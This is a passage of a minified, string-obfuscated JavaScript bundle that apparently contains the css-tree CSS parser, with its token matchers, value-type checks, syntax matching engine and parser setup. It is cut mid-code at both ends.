l(t,e,n){const o=a2l;let s=0;for(let a=e;a<t[o(3605)][o(2141)];a++){const c=t[o(3605)][o(2405)](a);if(c===i&&n&&0!==s)return l(t,e+s+1,!1),6;if(!(0,r.tB)(c))return 0;if(++s>6)return 0}return s}function u(t,e,n){if(!t)return 0;for(;c(n(e),s);){if(++t>6)return 0;e++}return e}function d(t,e){const n=a2l;let d=0;if(null===t||t[n(1054)]!==r.Vy||!(0,r.Nb)(t[n(3605)],0,a))return 0;if(null===(t=e(++d)))return 0;if(c(t,o))return null===(t=e(++d))?0:t[n(1054)]===r.Vy?u(l(t,0,!0),++d,e):c(t,s)?u(1,++d,e):0;if(t[n(1054)]===r.wN){const o=l(t,1,!0);return 0===o?0:null===(t=e(++d))?d:t[n(1054)]===r.fg||t[n(1054)]===r.wN?function(t,e){const r=n;return t[r(3605)][r(2405)](0)===e}(t,i)&&l(t,1,!1)?d+1:0:u(o,d,e)}return t[n(1054)]===r.fg?u(l(t,1,!0),++d,e):0}},5050:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{JH:()=>k});var o=n(4868),i=n(74),s=n(6151),a=n(4524);const c=[r(3503),r(3994),r(3639)],l=new Map([[a.zt,a.no],[a.AJ,a.no],[a.hk,a.Oh],[a.X6,a.Q0]]);function u(t,e){const n=r;return e<t[n(2141)]?t[n(2405)](e):0}function d(t,e){const n=r;return(0,a.$C)(t,0,t[n(2141)],e)}function h(t,e){const n=r;for(let r=0;r<e[n(2141)];r++)if(d(t,e[r]))return!0;return!1}function f(t,e){return e===t[r(2141)]-2&&92===u(t,e)&&(0,a.yp)(u(t,e+1))}function m(t,e,n){const o=r;if(t&&o(3482)===t[o(1054)]){const r=Number(void 0!==n&&n!==e[o(2141)]?e[o(3290)](0,n):e);if(isNaN(r))return!0;if(null!==t[o(2978)]&&r<t[o(2978)]&&o(2430)!=typeof t[o(2978)])return!0;if(null!==t[o(3180)]&&r>t[o(3180)]&&o(2430)!=typeof t[o(3180)])return!0}return!1}function p(t){return function(e,n,r){const o=a2l;return null===e?0:e[o(1054)]===a.zt&&h(e[o(3605)],c)?function(t,e){const n=o;let r=0,i=[],s=0;t:do{switch(t[n(1054)]){case a.Q0:case a.no:case a.Oh:if(t[n(1054)]!==r)break t;if(r=i[n(582)](),0===i[n(2141)]){s++;break t}break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(2238)](r),r=l[n(2252)](t[n(1054)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function g(t){return function(e){return null===e||e[a2l(1054)]!==t?0:1}}function w(t){const e=r;return null===t||t[e(1054)]!==a.Vy||45!==u(t[e(3605)],0)||45!==u(t[e(3605)],1)?0:1}function b(t){return t&&(t=new Set(t)),function(e,n,r){const o=a2l;if(null===e||e[o(1054)]!==a.fg)return 0;const i=(0,a.yQ)(e[o(3605)],0);if(null!==t){const n=e[o(3605)][o(3270)]("\\",i),r=-1!==n&&f(e[o(3605)],n)?e[o(3605)][o(1608)](i,n):e[o(3605)][o(3290)](i);if(!1===t[o(566)](r[o(3500)]()))return 0}return m(r,e[o(3605)],i)?0:1}}function y(t){const e=r;return e(3196)!=typeof t&&(t=function(){return 0}),function(n,r,o){const i=e;return null!==n&&n[i(1054)]===a.wN&&0===Number(n[i(3605)])?1:t(n,r,o)}}const v={"ident-token":g(a.Vy),"function-token":g(a.zt),"at-keyword-token":g(a.zu),"hash-token":g(a.Vw),"string-token":g(a.Qf),"bad-string-token":g(a.Fg),"url-token":g(a.s0),"bad-url-token":g(a.VY),"delim-token":g(a._i),"number-token":g(a.wN),"percentage-token":g(a.Ne),"dimension-token":g(a.fg),"whitespace-token":g(a.M$),"CDO-token":g(a.lh),"CDC-token":g(a.zG),"colon-token":g(a.Qx),"semicolon-token":g(a.Qq),"comma-token":g(a.A9),"[-token":g(a.hk),"]-token":g(a.Oh),"(-token":g(a.AJ),")-token":g(a.no),"{-token":g(a.X6),"}-token":g(a.Q0)},x={string:g(a.Qf),ident:g(a.Vy),percentage:p((function(t,e,n){const o=r;return null===t||t[o(1054)]!==a.Ne||m(n,t[o(3605)],t[o(3605)][o(2141)]-1)?0:1})),zero:y(),number:p((function(t,e,n){const o=r;if(null===t)return 0;const i=(0,a.yQ)(t[o(3605)],0);return i===t[o(3605)][o(2141)]||f(t[o(3605)],i)?m(n,t[o(3605)],i)?0:1:0})),integer:p((function(t,e,n){const o=r;if(null===t||t[o(1054)]!==a.wN)return 0;let i=43===u(t[o(3605)],0)||45===u(t[o(3605)],0)?1:0;for(;i<t[o(3605)][o(2141)];i++)if(!(0,a.yp)(u(t[o(3605)],i)))return 0;return m(n,t[o(3605)],i)?0:1})),"custom-ident":function(t){const e=r;if(null===t||t[e(1054)]!==a.Vy)return 0;const n=t[e(3605)][e(3500)]();return h(n,o.v)||d(n,e(3327))?0:1},"dashed-ident":w,"custom-property-name":function(t){const e=r;return w(t)?"--"===t[e(3605)]?0:1:0},"hex-color":function(t){const e=r;if(null===t||t[e(1054)]!==a.Vw)return 0;const n=t[e(3605)][e(2141)];if(4!==n&&5!==n&&7!==n&&9!==n)return 0;for(let r=1;r<n;r++)if(!(0,a.tB)(u(t[e(3605)],r)))return 0;return 1},"id-selector":function(t){const e=r;return null===t||t[e(1054)]!==a.Vw?0:(0,a.o6)(u(t[e(3605)],1),u(t[e(3605)],2),u(t[e(3605)],3))?1:0},"an-plus-b":i.A,urange:s.A,"declaration-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(1054)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(1054)]!==o)break t;o=i[n(582)]();break;case a.Qq:if(0===o)break t;break;case a._i:if(0===o&&"!"===t[n(3605)])break t;break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(2238)](o),o=l[n(2252)](t[n(1054)])}s++}while(t=e(s));return s},"any-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(1054)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(1054)]!==o)break t;o=i[n(582)]();break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(2238)](o),o=l[n(2252)](t[n(1054)])}s++}while(t=e(s));return s}};function A(t){const{angle:e,decibel:n,frequency:r,flex:o,length:i,resolution:s,semitones:a,time:c}=t||{};return{dimension:p(b(null)),angle:p(b(e)),decibel:p(b(n)),frequency:p(b(r)),flex:p(b(o)),length:p(y(b(i))),resolution:p(b(s)),semitones:p(b(a)),time:p(b(c))}}function k(t){return{...v,...x,...A(t)}}},9747:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{$n:()=>s,E_:()=>i,gt:()=>w,mX:()=>a});var o=n(2045);const i={type:r(3016)},s={type:r(2965)},a={type:r(3519)},c=40,l=41;function u(t,e,n){const o=r;return e===i&&n===s||t===i&&e===i&&n===i?t:("If"===t[o(1054)]&&t[o(2317)]===s&&e===i&&(e=t[o(2396)],t=t[o(1611)]),{type:"If",match:t,then:e,else:n})}function d(t){const e=r;return t[e(2141)]>2&&t[e(2405)](t[e(2141)]-2)===c&&t[e(2405)](t[e(2141)]-1)===l}function h(t){const e=r;return e(1983)===t[e(1054)]||e(3079)===t[e(1054)]||e(1449)===t[e(1054)]||e(769)===t[e(1054)]&&d(t[e(2168)])}function f(t,e=" ",n=!1){return{type:r(3193),terms:t,combinator:e,disallowEmpty:!1,explicit:n}}function m(t,e,n=new Set){const o=r;if(!n[o(566)](t))switch(n[o(3539)](t),t[o(1054)]){case"If":t[o(1611)]=m(t[o(1611)],e,n),t[o(2396)]=m(t[o(2396)],e,n),t[o(2317)]=m(t[o(2317)],e,n);break;case o(769):return e[t[o(2168)]]||t}return t}function p(t,e,n){const o=r;switch(t){case" ":{let t=i;for(let n=e[o(2141)]-1;n>=0;n--)t=u(e[n],t,s);return t}case"|":{let t=s,n=null;for(let r=e[o(2141)]-1;r>=0;r--){let s=e[r];if(h(s)&&(null===n&&r>0&&h(e[r-1])&&(n=Object[o(1769)](null),t=u({type:o(2261),map:n},i,t)),null!==n)){const t=(d(s[o(2168)])?s[o(2168)][o(3006)](0,-1):s[o(2168)])[o(3500)]();if(t in n==0){n[t]=s;continue}}n=null,t=u(s,i,t)}return t}case"&&":{if(e[o(2141)]>5)return{type:o(3097),terms:e,all:!0};let n=s;for(let r=e[o(2141)]-1;r>=0;r--){const s=e[r];let a;a=e[o(2141)]>1?p(t,e[o(2178)]((function(t){return t!==s})),!1):i,n=u(s,a,n)}return n}case"||":{if(e[o(2141)]>5)return{type:o(3097),terms:e,all:!1};let r=n?i:s;for(let n=e[o(2141)]-1;n>=0;n--){const s=e[n];let a;a=e[o(2141)]>1?p(t,e[o(2178)]((function(t){return t!==s})),!0):i,r=u(s,a,r)}return r}}}function g(t){const e=r;if(e(3196)==typeof t)return{type:e(386),fn:t};switch(t[e(1054)]){case e(3193):{let n=p(t[e(666)],t[e(1647)][e(3584)](g),!1);return t[e(694)]&&(n=u(n,a,s)),n}case e(3577):return function(t){const n=e;let r=i,o=g(t[n(928)]);if(0===t[n(3180)])o=u(o,a,s),r=u(o,null,s),r[n(2396)]=u(i,i,r),t[n(2636)]&&(r[n(2396)][n(2317)]=u({type:n(2487),syntax:t},r,s));else for(let e=t[n(2978)]||1;e<=t[n(3180)];e++)t[n(2636)]&&r!==i&&(r=u({type:n(2487),syntax:t},r,s)),r=u(o,u(i,i,r),s);if(0===t[n(2978)])r=u(i,i,r);else for(let e=0;e<t[n(2978)]-1;e++)t[n(2636)]&&r!==i&&(r=u({type:n(2487),syntax:t},r,s)),r=u(o,r,s);return r}(t);case e(3343):{const n=g(t[e(928)]),r=g(f([f([{type:e(1983),name:e(1059)},{type:e(769),name:e(1553)}]),f([{type:e(769),name:e(1553)},f([{type:e(3577),comma:!1,min:0,max:0,term:f([{type:e(1983),name:e(2785)},{type:e(769),name:e(1553)}])},{type:e(3577),comma:!1,min:0,max:0,term:f([{type:e(1983),name:"or"},{type:e(769),name:e(1553)}])}],"|")])],"|")),o=g(f([{type:e(769),name:e(2237)},f([{type:e(767),value:"("},{type:e(769),name:e(1046)},{type:e(767),value:")"}]),{type:e(769),name:e(3214)}],"|"));return m(o,{"!term":n,"!self":r}),m(r,{"!boolean-group":o}),r}case e(769):case e(3727):return{type:t[e(1054)],name:t[e(2168)],syntax:t};case e(1983):return{type:t[e(1054)],name:t[e(2168)][e(3500)](),syntax:t};case e(3079):return{type:t[e(1054)],name:"@"+t[e(2168)][e(3500)](),syntax:t};case e(1449):return{type:t[e(1054)],name:t[e(2168)][e(3500)]()+"(",syntax:t};case e(2632):return 3===t[e(3605)][e(2141)]?{type:e(767),value:t[e(3605)][e(3856)](1),syntax:t}:{type:t[e(1054)],value:t[e(3605)][e(3290)](1,t[e(3605)][e(2141)]-2)[e(3764)](/\\'/g,"'"),syntax:t};case e(767):return{type:t[e(1054)],value:t[e(3605)],syntax:t};case e(2487):return{type:t[e(1054)],syntax:t};default:throw new Error(e(2904),t[e(1054)])}}function w(t,e){const n=r;return n(2430)==typeof t&&(t=(0,o.q)(t)),{type:n(537),match:g(t),syntax:e||null,source:t}}},5862:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{wg:()=>y});var o=n(9747),i=n(2905);const{hasOwnProperty:s}=Object[r(1925)],a=0,c=1,l=2,u=3,d=r(3016),h=r(2965),f=r(1131),m=15e3;let p=0;function g(t,e){const n=r;if(t[n(2141)]!==e[n(2141)])return!1;for(let r=0;r<t[n(2141)];r++){const o=e[n(2405)](r);let i=t[n(2405)](r);if(i>=65&&i<=90&&(i|=32),i!==o)return!1}return!0}function w(t){const e=r;return null===t||t[e(1054)]===i.A9||t[e(1054)]===i.zt||t[e(1054)]===i.AJ||t[e(1054)]===i.hk||t[e(1054)]===i.X6||function(t){const n=e;return t[n(1054)]===i._i&&"?"!==t[n(3605)]}(t)}function b(t){const e=r;return null===t||t[e(1054)]===i.no||t[e(1054)]===i.Oh||t[e(1054)]===i.Q0||t[e(1054)]===i._i&&"/"===t[e(3605)]}function y(t,e,n){const y=r,v=function(t,e,n){const r=a2l;function y(){const e=a2l;do{W++,C=W<t[e(2141)]?t[W]:null}while(null!==C&&(C[e(1054)]===i.M$||C[e(1054)]===i.Mw))}function v(e){const n=W+e;return n<t[a2l(2141)]?t[n]:null}function x(t,e){return{nextState:t,matchStack:j,syntaxStack:E,thenStack:M,tokenIndex:W,prev:e}}function A(t){M={nextState:t,matchStack:j,syntaxStack:E,prev:M}}function k(t){S=x(t,S)}function _(){j={type:c,syntax:e[a2l(3030)],token:C,prev:j},y(),N=null,W>L&&(L=W)}function z(){const t=a2l;j=j[t(1054)]===l?j[t(2119)]:{type:u,syntax:E[t(3030)],token:j[t(1729)],prev:j},E=E[t(2119)]}let E=null,M=null,S=null,N=null,T=0,U=null,C=null,W=-1,L=0,j={type:a,syntax:null,token:null,prev:null};for(y();null===U&&++T<m;)switch(e[r(1054)]){case r(3016):if(null===M){if(null!==C&&(W!==t[r(2141)]-1||"\\0"!==C[r(3605)]&&"\\9"!==C[r(3605)])){e=o.$n;break}U=d;break}if((e=M[r(3007)])===o.mX){if(M[r(1357)]===j){e=o.$n;break}e=o.E_}for(;M[r(1153)]!==E;)z();M=M[r(2119)];break;case r(2965):if(null!==N&&!1!==N)(null===S||W>S[r(3185)])&&(S=N,N=!1);else if(null===S){U=h;break}e=S[r(3007)],M=S[r(2381)],E=S[r(1153)],j=S[r(1357)],W=S[r(3185)],C=W<t[r(2141)]?t[W]:null,S=S[r(2119)];break;case r(537):e=e[r(1611)];break;case"If":e[r(2317)]!==o.$n&&k(e[r(2317)]),e[r(2396)]!==o.E_&&A(e[r(2396)]),e=e[r(1611)];break;case r(3097):e={type:r(1995),syntax:e,index:0,mask:0};break;case r(1995):{const t=e[r(3030)][r(1647)];if(e[r(342)]===t[r(2141)]){if(0===e[r(2019)]||e[r(3030)][r(1595)]){e=o.$n;break}e=o.E_;break}if(e[r(2019)]===(1<<t[r(2141)])-1){e=o.E_;break}for(;e[r(342)]<t[r(2141)];e[r(342)]++){const n=1<<e[r(342)];if(!(e[r(2019)]&n)){k(e),A({type:r(3470),syntax:e[r(3030)],mask:e[r(2019)]|n}),e=t[e[r(342)]++];break}}break}case r(3470):e={type:r(1995),syntax:e[r(3030)],index:0,mask:e[r(2019)]};break;case r(2261):if(null!==C){let t=C[r(3605)][r(3500)]();if(-1!==t[r(3270)]("\\")&&(t=t[r(3764)](/\\[09].*$/,"")),s[r(802)](e[r(3584)],t)){e=e[r(3584)][t];break}}e=o.$n;break;case r(386):{const t=null!==E?E[r(3419)]:null,n=W+Math[r(721)](e.fn(C,v,t));if(!isNaN(n)&&n>W){for(;W<n;)_();e=o.E_}else e=o.$n;break}case r(769):case r(3727):{const t=r(769)===e[r(1054)]?r(940):r(3398),a=s[r(802)](n,t)?n[t][e[r(2168)]]:null;if(!a||!a[r(1611)])throw new Error(r(432)+(r(769)===e[r(1054)]?"<"+e[r(2168)]+">":"<'"+e[r(2168)]+"'>"));if(!1!==N&&null!==C&&r(769)===e[r(1054)]&&(r(1214)===e[r(2168)]&&C[r(1054)]===i.Vy||r(2141)===e[r(2168)]&&"0"===C[r(3605)])){null===N&&(N=x(e,S)),e=o.$n;break}E={syntax:e[r(3030)],opts:e[r(3030)][r(3419)]||null!==E&&E[r(3419)]||null,prev:E},j={type:l,syntax:e[r(3030)],token:j[r(1729)],prev:j},e=a[r(2369)]||a[r(1611)];break}case r(1983):{const t=e[r(2168)];if(null!==C){let n=C[r(3605)];if(-1!==n[r(3270)]("\\")&&(n=n[r(3764)](/\\[09].*$/,"")),g(n,t)){_(),e=o.E_;break}}e=o.$n;break}case r(3079):case r(1449):if(null!==C&&g(C[r(3605)],e[r(2168)])){_(),e=o.E_;break}e=o.$n;break;case r(767):if(null!==C&&C[r(3605)]===e[r(3605)]){_(),e=o.E_;break}e=o.$n;break;case r(2487):null!==C&&C[r(1054)]===i.A9?w(j[r(1729)])?e=o.$n:(_(),e=b(C)?o.$n:o.E_):e=w(j[r(1729)])||b(C)?o.E_:o.$n;break;case r(2632):let a="",c=W;for(;c<t[r(2141)]&&a[r(2141)]<e[r(3605)][r(2141)];c++)a+=t[c][r(3605)];if(g(a,e[r(3605)])){for(;W<c;)_();e=o.E_}else e=o.$n;break;default:throw new Error(r(3677)+e[r(1054)])}switch(p+=T,U){case null:console[r(3303)](r(1773)+m+r(3529)),U=f,j=null;break;case d:for(;null!==E;)z();break;default:j=null}return{tokens:t,reason:U,iterations:T,match:j,longestMatch:L}}(t,e,n||{});if(null===v[y(1611)])return v;let x=v[y(1611)],A=v[y(1611)]={syntax:e[y(3030)]||null,match:[]};const k=[A];for(x=function(t){const e=y;let n=null,r=null,o=t;for(;null!==o;)r=o[e(2119)],o[e(2119)]=n,n=o,o=r;return n}(x)[y(2119)];null!==x;){switch(x[y(1054)]){case l:A[y(1611)][y(2238)](A={syntax:x[y(3030)],match:[]}),k[y(2238)](A);break;case u:k[y(582)](),A=k[k[y(2141)]-1];break;default:A[y(1611)][y(2238)]({syntax:x[y(3030)]||null,token:x[y(1729)][y(3605)],node:x[y(1729)][y(550)]})}x=x[y(2119)]}return v}},9479:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(4524);const o={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a2l,o=n;n=e,t[r(550)][r(802)](this,e),n=o},emit(t,r,o){e[a2l(2238)]({type:r,value:t,node:o?null:n})},result:()=>e}}};function i(t,e){const n=a2l;return n(2430)==typeof t?function(t){const e=n,o=[];return(0,r.qw)(t,((n,r,i)=>o[e(2238)]({type:n,value:t[e(3006)](r,i),node:null}))),o}(t):e[n(2719)](t,o)}},6463:(t,e,n)=>{"use strict";n.d(e,{V:()=>s});var r=n(426);function o(t){const e=a2l;return e(550)in t?t[e(550)]:o(t[e(1611)][0])}function i(t){const e=a2l;return e(550)in t?t[e(550)]:i(t[e(1611)][t[e(1611)][e(2141)]-1])}function s(t,e,n,s,a){const c=a2l,l=[];return null!==n[c(1893)]&&function n(u){const d=c;if(null!==u[d(3030)]&&u[d(3030)][d(1054)]===s&&u[d(3030)][d(2168)]===a){const n=o(u),s=i(u);t[d(3030)][d(319)](e,(function(t,e,o){const i=d;if(t===n){const t=new r.B;do{if(t[i(400)](e[i(927)]),e[i(927)]===s)break;e=e[i(2851)]}while(null!==e);l[i(2238)]({parent:o,nodes:t})}}))}Array[d(1292)](u[d(1611)])&&u[d(1611)][d(2200)](n)}(n[c(1893)]),l}},9026:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{y:()=>d});var o=n(426);const{hasOwnProperty:i}=Object[r(1925)];function s(t){const e=r;return e(2253)==typeof t&&isFinite(t)&&Math[e(721)](t)===t&&t>=0}function a(t){const e=r;return Boolean(t)&&s(t[e(1655)])&&s(t[e(2533)])&&s(t[e(1469)])}function c(t,e){return function(n,r){const s=a2l;if(!n||n[s(1652)]!==Object)return r(n,s(3159));for(let c in n){let l=!0;if(!1!==i[s(802)](n,c)){if(s(1054)===c)n[s(1054)]!==t&&r(n,s(3231)+n[s(1054)]+s(3356)+t+"`");else if(s(2630)===c){if(null===n[s(2630)])continue;if(n[s(2630)]&&n[s(2630)][s(1652)]===Object)if(s(2430)!=typeof n[s(2630)][s(2039)])c+=s(296);else if(a(n[s(2630)][s(883)])){if(a(n[s(2630)][s(3974)]))continue;c+=s(2158)}else c+=s(1749);l=!1}else if(e[s(1291)](c)){l=!1;for(let t=0;!l&&t<e[c][s(2141)];t++){const r=e[c][t];switch(r){case String:l=s(2430)==typeof n[c];break;case Boolean:l=s(407)==typeof n[c];break;case null:l=null===n[c];break;default:s(2430)==typeof r?l=n[c]&&n[c][s(1054)]===r:Array[s(1292)](r)&&(l=n[c]instanceof o.B)}}}else r(n,s(3363)+c+s(1467)+t+s(456));l||r(n,s(956)+t+"."+c+"`")}}for(const o in e)i[s(802)](e,o)&&!1===i[s(802)](n,o)&&r(n,s(948)+t+"."+o+s(2031))}}function l(t,e){const n=r,o=[];for(let r=0;r<t[n(2141)];r++){const i=t[r];if(i===String||i===Boolean)o[n(2238)](i[n(2168)][n(3500)]());else if(null===i)o[n(2238)](n(3538));else if(n(2430)==typeof i)o[n(2238)](i);else{if(!Array[n(1292)](i))throw new Error(n(2755)+i+n(1911)+e+n(452));o[n(2238)](n(673)+(l(i,e)||n(3663))+">")}}return o[n(2994)](n(421))}function u(t,e){const n=r,o=e[n(2150)],s={type:String,loc:!0},a={type:'"'+t+'"'};for(const e in o){if(!1===i[n(802)](o,e))continue;const r=s[e]=Array[n(1292)](o[e])?o[e][n(3006)]():[o[e]];a[e]=l(r,t+"."+e)}return{docs:a,check:c(t,s)}}function d(t){const e=r,n={};if(t[e(550)])for(const r in t[e(550)])if(i[e(802)](t[e(550)],r)){const o=t[e(550)][r];if(!o[e(2150)])throw new Error(e(3366)+r+e(2900));n[r]=u(r,o)}return n}},286:(t,e,n)=>{"use strict";function r(t){const e=a2l;function n(t){const e=a2l;return null!==t&&(e(769)===t[e(1054)]||e(3727)===t[e(1054)]||e(1983)===t[e(1054)])}let r=null;return null!==this[e(1893)]&&function o(i){const s=e;if(Array[s(1292)](i[s(1611)])){for(let t=0;t<i[s(1611)][s(2141)];t++)if(o(i[s(1611)][t]))return n(i[s(3030)])&&r[s(814)](i[s(3030)]),!0}else if(i[s(550)]===t)return r=n(i[s(3030)])?[i[s(3030)]]:[],!0;return!1}(this[e(1893)]),r}function o(t,e){const n=a2l;return a(this,t,(t=>n(769)===t[n(1054)]&&t[n(2168)]===e))}function i(t,e){const n=a2l;return a(this,t,(t=>n(3727)===t[n(1054)]&&t[n(2168)]===e))}function s(t){const e=a2l;return a(this,t,(t=>e(1983)===t[e(1054)]))}function a(t,e,n){const o=a2l,i=r[o(802)](t,e);return null!==i&&i[o(2555)](n)}n.r(e),n.d(e,{getTrace:()=>r,isKeyword:()=>s,isProperty:()=>i,isType:()=>o})},3776:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{angle:()=>i,decibel:()=>u,flex:()=>l,frequency:()=>a,length:()=>o,resolution:()=>c,semitones:()=>d,time:()=>s});const o=["cm","mm","q","in","pt","pc","px","em",r(2013),"ex",r(3697),r(766),r(1433),"ch",r(1541),"ic",r(3771),"lh",r(3245),"vw",r(3120),r(597),r(3274),"vh",r(715),r(2802),r(1544),"vi",r(2833),r(3883),r(2314),"vb",r(2708),r(2606),r(3033),r(1690),r(2601),r(691),r(1464),r(1531),r(3647),r(3306),r(3199),r(773),r(2510),r(2401),r(1565),r(2406),r(3349)],i=[r(3565),r(758),r(2143),r(1629)],s=["s","ms"],a=["hz",r(3402)],c=[r(3630),r(2086),r(2298),"x"],l=["fr"],u=["db"],d=["st"]},9123:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{u:()=>l});var o=n(6443);const i=100,s=60,a=r(867);function c({source:t,line:e,column:n,baseLine:o,baseColumn:c},l){const u=r;function d(t,e){const n=a2l;return h[n(3006)](t,e)[n(3584)](((e,r)=>String(t+r+1)[n(281)](p)+" |"+e))[n(2994)]("\n")}const h=("\n"[u(854)](Math[u(3180)](o-1,0))+" "[u(854)](Math[u(3180)](c-1,0))+t)[u(1263)](/\r\n?|\n|\f/),f=Math[u(3180)](1,e-l)-1,m=Math[u(2978)](e+l,h[u(2141)]+1),p=Math[u(3180)](4,String(m)[u(2141)])+1;let g=0;(n+=(a[u(2141)]-1)*(h[e-1][u(3290)](0,n-1)[u(1611)](/\t/g)||[])[u(2141)])>i&&(g=n-s+3,n=s-2);for(let t=f;t<=m;t++)t>=0&&t<h[u(2141)]&&(h[t]=h[t][u(3764)](/\t/g,a),h[t]=(g>0&&h[t][u(2141)]>g?"…":"")+h[t][u(3290)](g,i-2)+(h[t][u(2141)]>g+i-1?"…":""));return[d(f,e),new Array(n+p+2)[u(2994)]("-")+"^",d(e,m)][u(2178)](Boolean)[u(2994)]("\n")[u(3764)](/^(\s+\d+\s+\|\n)+/,"")[u(3764)](/\n(\s+\d+\s+\|)+$/,"")}function l(t,e,n,i,s,a=1,l=1){const u=r;return Object[u(3224)]((0,o.a)(u(1099),t),{source:e,offset:n,line:i,column:s,sourceFragment:t=>c({source:e,line:i,column:s,baseLine:a,baseColumn:l},isNaN(t)?0:t),get formattedMessage(){return u(1517)+t+"\n"+c({source:e,line:i,column:s,baseLine:a,baseColumn:l},2)}})}},5990:(t,e,n)=>{"use strict";n.d(e,{C:()=>p});var r=n(426),o=n(9123),i=n(4524),s=n(9311);const a=()=>{},c=33,l=35,u=59,d=123,h=0;function f(t){return function(){return this[t]()}}function m(t){const e=a2l,n=Object[e(1769)](null);for(const r of Object[e(2847)](t)){const o=t[r],i=o[e(989)]||o;i&&(n[r]=i)}return n}function p(t){const e=a2l;let n="",p=e(1946),g=!1,w=a,b=!1;const y=new i.A1,v=Object[e(3224)](new i.eV,function(t){const n=e,r={context:Object[n(1769)](null),features:Object[n(3224)](Object[n(1769)](null),t[n(1656)]),scope:Object[n(3224)](Object[n(1769)](null),t[n(2761)]),atrule:m(t[n(378)]),pseudo:m(t[n(1146)]),node:m(t[n(550)])};for(const[e,o]of Object[n(3931)](t[n(2325)]))switch(typeof o){case n(3196):r[n(3808)][e]=o;break;case n(2430):r[n(3808)][e]=f(o)}return{config:r,...r,...r[n(550)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:s.s,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>t===d?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>t===d||t===u?1:0,consumeUntilExclamationMarkOrSemicolon:t=>t===c||t===u?1:0,consumeUntilSemicolonIncluded:t=>t===u?2:0,createList:()=>new r.B,createSingleNodeList:t=>(new r.B)[e(400)](t),getFirstListNode:t=>t&&t[e(1359)],getLastListNode:t=>t&&t[e(2966)],parseWithFallback(t,n){const r=e,o=this[r(3185)];try{return t[r(802)](this)}catch(t){if(b)throw t;this[r(2918)](o-this[r(3185)]);const e=n[r(802)](this);return b=!0,w(t,e),b=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(3466)](t++),r!==i.M$&&r!==i.Mw)return r}while(r!==h);return h},charCodeAt:t=>t>=0&&t<n[e(2141)]?n[e(2405)](t):0,substring:(t,r)=>n[e(1608)](t,r),substrToCursor(t){const n=e;return this[n(2039)][n(1608)](t,this[n(2594)])},cmpChar:(t,e)=>(0,i.Nb)(n,t,e),cmpStr:(t,e,r)=>(0,i.$C)(n,t,e,r),consume(t){const n=e,r=this[n(2594)];return this[n(1118)](t),this[n(750)](r)},consumeFunctionName(){const t=e,r=n[t(1608)](this[t(2594)],this[t(1462)]-1);return this[t(1118)](i.zt),r},consumeNumber(t){const r=e,o=n[r(1608)](this[r(2594)],(0,i.yQ)(n,this[r(2594)]));return this[r(1118)](t),o},eat(t){const n=e;if(this[n(465)]!==t){const e=i.uX[t][n(3006)](0,-6)[n(3764)](/-/g," ")[n(3764)](/^./,(t=>t[n(1634)]()));let r=(/[[\](){}]/[n(3340)](e)?'"'+e+'"':e)+n(612),o=this[n(2594)];switch(t){case i.Vy:this[n(465)]===i.zt||this[n(465)]===i.s0?(o=this[n(1462)]-1,r=n(1041)):r=n(3491);break;case i.Vw:this[n(3915)](l)&&(this[n(2851)](),o++,r=n(1510));break;case i.Ne:this[n(465)]===i.wN&&(o=this[n(1462)],r=n(2928))}this[n(3592)](r,o)}this[n(2851)]()},eatIdent(t){const n=e;this[n(465)]===i.Vy&&!1!==this[n(792)](0,t)||this[n(3592)](n(3111)+t+n(1350)),this[n(2851)]()},eatDelim(t){const n=e;this[n(3915)](t)||this[n(3592)](n(1846)+String[n(903)](t)+n(1350)),this[n(2851)]()},getLocation:(t,n)=>g?y[e(3409)](t,n,p):null,getLocationFromList(t){const n=e;if(g){const e=this[n(3725)](t),r=this[n(1346)](t);return y[n(3409)](null!==e?e[n(2630)][n(883)][n(1655)]-y[n(3602)]:this[n(2594)],null!==r?r[n(2630)][n(3974)][n(1655)]-y[n(3602)]:this[n(2594)],p)}return null},error(t,r){const s=e,a=void 0!==r&&r<n[s(2141)]?y[s(1022)](r):this[s(3869)]?y[s(1022)]((0,i.Z4)(n,n[s(2141)]-1)):y[s(1022)](this[s(2594)]);throw new o.u(t||s(1192),n,a[s(1655)],a[s(2533)],a[s(1469)],y[s(1920)],y[s(1493)])}});return Object[e(3224)]((function(t,r){const o=e;n=t,r=r||{},v[o(295)](n,i.qw),y[o(295)](n,r[o(1655)],r[o(2533)],r[o(1469)]),p=r[o(749)]||o(1946),g=Boolean(r[o(3434)]),w=o(3196)==typeof r[o(3068)]?r[o(3068)]:a,b=!1,v[o(674)]=!(o(674)in r)||Boolean(r[o(674)]),v[o(672)]=!(o(672)in r)||Boolean(r[o(672)]),v[o(863)]=!(o(863)in r)||Boolean(r[o(863)]),v[o(1872)]=o(1872)in r&&Boolean(r[o(1872)]);const{context:s=o(3327),onComment:c}=r;if(s in v[o(3808)]==0)throw new Error(o(1775)+s+"`");o(3196)==typeof c&&v[o(1760)](((t,e,r)=>{const s=o;if(t===i.Mw){const t=v[s(1022)](e,r),o=(0,i.$C)(n,r-2,r,"*/")?n[s(3006)](e+2,r-2):n[s(3006)](e+2,r);c(o,t)}}));const l=v[o(3808)][s][o(802)](v,r);return v[o(3869)]||v[o(3592)](),l}),{SyntaxError:o.u,config:v[e(453)]})}},9311:(t,e,n)=>{"use strict";n.d(e,{s:()=>o});var r=n(4524);function o(t){const e=a2l,n=this[e(1363)]();let o=!1;const i={recognizer:t};for(;!this[e(3869)];){switch(this[e(465)]){case 